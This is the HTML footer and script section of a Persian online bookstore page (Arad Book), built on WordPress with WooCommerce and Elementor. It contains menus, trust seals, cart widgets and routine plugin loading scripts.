															<img width="300" height="307" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;307&#039;%20viewBox=&#039;0%200%20300%20307&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-465 perfmatters-lazy" alt="رسانه های دیجیتال" data-src="https://aradbook.com/wp-content/uploads/2023/06/reza-1.png" data-srcset="https://aradbook.com/wp-content/uploads/2023/06/reza-1.png 300w, https://aradbook.com/wp-content/uploads/2023/06/reza-1-150x154.png 150w, https://aradbook.com/wp-content/uploads/2023/06/reza-1-293x300.png 293w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="307" src="https://aradbook.com/wp-content/uploads/2023/06/reza-1.png" class="attachment-large size-large wp-image-465" alt="رسانه های دیجیتال" srcset="https://aradbook.com/wp-content/uploads/2023/06/reza-1.png 300w, https://aradbook.com/wp-content/uploads/2023/06/reza-1-150x154.png 150w, https://aradbook.com/wp-content/uploads/2023/06/reza-1-293x300.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-78504d11" data-id="78504d11" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69e03526 elementor-widget elementor-widget-image" data-id="69e03526" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://trustseal.enamad.ir/?id=15120&#038;Code=0blr8eTYF6y3fX6hDBwI" target="_blank">
							<img width="125" height="136" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;125&#039;%20height=&#039;136&#039;%20viewBox=&#039;0%200%20125%20136&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-466 perfmatters-lazy" alt="اینماد" data-src="https://aradbook.com/wp-content/uploads/2023/06/enamad-1.png" /><noscript><img width="125" height="136" src="https://aradbook.com/wp-content/uploads/2023/06/enamad-1.png" class="attachment-large size-large wp-image-466" alt="اینماد" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1eaef415" data-id="1eaef415" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e8b1064 elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8b1064" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8b13558" data-id="8b13558" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eacaa18 elementor-widget elementor-widget-html" data-id="eacaa18" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<style>#zarinpal{margin:auto; text-align: center;} #zarinpal img {width: 90px;}</style>
<div id="zarinpal">
<script src="https://www.zarinpal.com/webservice/TrustCode" type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4acb725" data-id="4acb725" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb4d18d elementor-widget elementor-widget-image" data-id="cb4d18d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="307" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;307&#039;%20viewBox=&#039;0%200%20300%20307&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-465 perfmatters-lazy" alt="رسانه های دیجیتال" data-src="https://aradbook.com/wp-content/uploads/2023/06/reza-1.png" data-srcset="https://aradbook.com/wp-content/uploads/2023/06/reza-1.png 300w, https://aradbook.com/wp-content/uploads/2023/06/reza-1-150x154.png 150w, https://aradbook.com/wp-content/uploads/2023/06/reza-1-293x300.png 293w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="307" src="https://aradbook.com/wp-content/uploads/2023/06/reza-1.png" class="attachment-large size-large wp-image-465" alt="رسانه های دیجیتال" srcset="https://aradbook.com/wp-content/uploads/2023/06/reza-1.png 300w, https://aradbook.com/wp-content/uploads/2023/06/reza-1-150x154.png 150w, https://aradbook.com/wp-content/uploads/2023/06/reza-1-293x300.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d62178a" data-id="d62178a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47d6b6b elementor-widget elementor-widget-image" data-id="47d6b6b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://trustseal.enamad.ir/?id=15120&#038;Code=0blr8eTYF6y3fX6hDBwI" target="_blank">
							<img width="125" height="136" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;125&#039;%20height=&#039;136&#039;%20viewBox=&#039;0%200%20125%20136&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-466 perfmatters-lazy" alt="اینماد" data-src="https://aradbook.com/wp-content/uploads/2023/06/enamad-1.png" /><noscript><img width="125" height="136" src="https://aradbook.com/wp-content/uploads/2023/06/enamad-1.png" class="attachment-large size-large wp-image-466" alt="اینماد" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-72284ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72284ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5eab0504" data-id="5eab0504" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dc1de66 elementor-widget elementor-widget-heading" data-id="3dc1de66" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">© کليه حقوق اين وب‌سایت متعلق به آراد کتاب می‌باشد.</span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-20c6bf4f" data-id="20c6bf4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28738637 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="28738637" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">نسخه وب‌سایت: 2.1.0</span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
																</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="دکمه اسکرول به بالا"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="منوی موبایل"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://aradbook.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="پاکسازی جستجو" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			جستجو		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-549 item-level-0" ><a href="https://aradbook.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">فروشگاه</span></a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551 item-level-0" ><a href="https://aradbook.com/order-tracking/" class="woodmart-nav-link"><span class="nav-link-text">پیگیری سفارشات</span></a></li>
<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550 item-level-0" ><a href="https://aradbook.com/list-of-books/" class="woodmart-nav-link"><span class="nav-link-text">لیست کتاب‌های آراد کتاب</span></a></li>
<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546 item-level-0" ><a href="https://aradbook.com/mag/" class="woodmart-nav-link"><span class="nav-link-text">مجله آراد</span></a></li>
<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547 item-level-0" ><a href="https://aradbook.com/contact/" class="woodmart-nav-link"><span class="nav-link-text">تماس با آراد کتاب</span></a></li>
<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548 item-level-0" ><a href="https://aradbook.com/about/" class="woodmart-nav-link"><span class="nav-link-text">درباره آراد کتاب</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://aradbook.com/product/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87/" class="woodmart-nav-link">
				<span class="nav-link-text">علاقه مندی</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://aradbook.com/product/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87/" class="woodmart-nav-link">مقایسه</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://aradbook.com/my-account/" class="woodmart-nav-link">ورود / ثبت نام</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left" role="complementary" aria-label="سایدبار سبد خرید">
				<div class="wd-heading">
					<span class="title">سبد خرید</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">بستن</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/product\/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87\/","\/my-account\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
            jQuery(document).ready(function ($) {
                $('.wip-invoice, .pre-invoice').attr('target', '_blank');

                $('.dokan-order-action  a.dokan-btn[href*="type=invoice"]').html('<i class="fa fa-file"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=packing-slip"]').html('<i class="fa fa-list-alt"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=post-label"]').html('<i class="fa fa-envelope"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=order-label"]').html('<i class="fa fa-bars"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=shop-mini-label"]').html('<i class="fa fa-university"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=customer-mini-label"]').html('<i class="fa fa-address-card"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=product-label"]').html('<i class="fa fa-th-large"></i>');
            });
        </script>
        <script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">var avans_position_notifer = 'top-end';var avans_border_notifer = '#00000033';var avans_background_notifer = '#fff';var avans_color_notifer = '#000';var avans_sound_notifer = 'https://aradbook.com/wp-content/plugins/wp-score-gamification//assets/files/notification.mp3';var avans_icon_notifer_success = 'https://aradbook.com/wp-content/plugins/wp-score-gamification//assets/img/check.svg';var avans_icon_notifer_error = 'https://aradbook.com/wp-content/plugins/wp-score-gamification//assets/img/close.svg';var avans_timeout_notifer = 6000;var avans_ajax_url = 'https://aradbook.com/wp-admin/admin-ajax.php';</script>
<style>.avans-toast-wrapper .swal2-timer-progress-bar{background-color: #00000033;}.avans-avatar::after,.avans-button.normal,.avans-button.normal:hover,.avans_share_link_page_wrapper .social a,.avnas-profile .score_details .level,.datepicker-plot-area .datepicker-day-view .table-days td span:hover,.datepicker-plot-area .datepicker-day-view .table-days td.selected span,.datepicker-plot-area .datepicker-day-view .table-days td.selected span .datepicker-plot-area .datepicker-day-view .table-days td:hover,.datepicker-plot-area .datepicker-month-view .month-item.selected,.datepicker-plot-area .datepicker-month-view .month-item:hover,.datepicker-plot-area .datepicker-year-view .year-item.selected,.datepicker-plot-area .datepicker-year-view .year-item:hover,.title_user_info:before,.avans_condition_open_lock .earned-1:after,.wrapper-single-gift .body .request button{background: ;}.avans-button.outline:hover {background:  !important;}.avans-user-meta-wrapper p.userscore i,.avans-user-panel-gifts-wrapper .gift-item .score i,.avans_wrapper_convert_icon>div>i,.avans_wrapper_lottery .lottery_score_text i,.wrapper-single-gift .header .score i,.avans_wrapper_lock_post i.avans-ic.avs-icon-user-lock-solid{color: ;}.avans_tabs .item.active ,.avans_tabs .item:hover,.avans-button.outline{border-color: ;color: ;}</style>		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="نوار ابزار چسبان">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://aradbook.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					فروشگاه				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="لیست علاقمندی های من">
			<a href="https://aradbook.com/product/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					علاقه مندی				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سبد خرید من">
			<a href="https://aradbook.com/cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
						</span>
				<span class="wd-toolbar-label">
					سبد خرید				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://aradbook.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حساب کاربری من				</span>
			</a>
		</div>
				</div>
					<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">با عرض پوزش، این محصول در دسترس نیست. خواهشمندیمً ترکیب دیگری را انتخاب کنید.</p>
</script>
<link rel="stylesheet" id="wc-blocks-style-rtl-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3">
<link rel="stylesheet" id="widget-spacer-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/plugins/elementor/assets/css/widget-spacer-rtl.min.css?ver=3.34.0">
<link rel="stylesheet" id="widget-icon-list-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.0">
<link rel="stylesheet" id="widget-image-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.0">
<link rel="stylesheet" id="widget-heading-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.0">
<link rel="stylesheet" id="e-animation-pulse-grow-css" href="https://aradbook.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse-grow.min.css?ver=3.34.0" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel="stylesheet" id="widget-social-icons-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.0">
<link rel="stylesheet" id="e-apple-webkit-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0">
<link rel="stylesheet" id="widget-form-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/plugins/elementor-pro/assets/css/widget-form-rtl.min.css?ver=3.33.2">
<script type="pmdelayedscript" id="wd-update-cart-fragments-fix-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4929a75121a5a635db6fbbcbcf745ea3","fragment_name":"wc_fragments_4929a75121a5a635db6fbbcbcf745ea3","request_timeout":"5000"};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.7.1" id="wd-update-cart-fragments-fix-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/wp-score-gamification/assets/js/lib/jalalidatepicker.min.js?ver=5.17.0" id="avans_persian_date_picker-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/wp-score-gamification/assets/js/front.min.js?ver=5.17.0" id="avans_front-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="wc-order-attribution-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/aradbook.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="text/javascript" id="perfmatters-lazy-load-js-before">
/* <![CDATA[ */
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;var target=document.querySelector("body");var observer=new MutationObserver(function(mutations){lazyLoadInstance.update()});var config={childList:!0,subtree:!0};observer.observe(target,config);});
/* ]]> */
</script>
<script type="text/javascript" async src="https://aradbook.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.5.1" id="perfmatters-lazy-load-js"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="wp-i18n-js-after" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="pmdelayedscript" id="elementor-pro-frontend-js-before" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aradbook.com\/wp-admin\/admin-ajax.php","nonce":"ccfc7c9e6d","urls":{"assets":"https:\/\/aradbook.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aradbook.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/aradbook.com\/cart\/","checkout_page_url":"https:\/\/aradbook.com\/checkout\/","fragments_nonce":"5a8653eab9"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aradbook.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aradbook.com\/wp-admin\/admin-ajax.php","nonce":"ccfc7c9e6d","urls":{"assets":"https:\/\/aradbook.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aradbook.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/aradbook.com\/cart\/","checkout_page_url":"https:\/\/aradbook.com\/checkout\/","fragments_nonce":"5a8653eab9"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aradbook.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
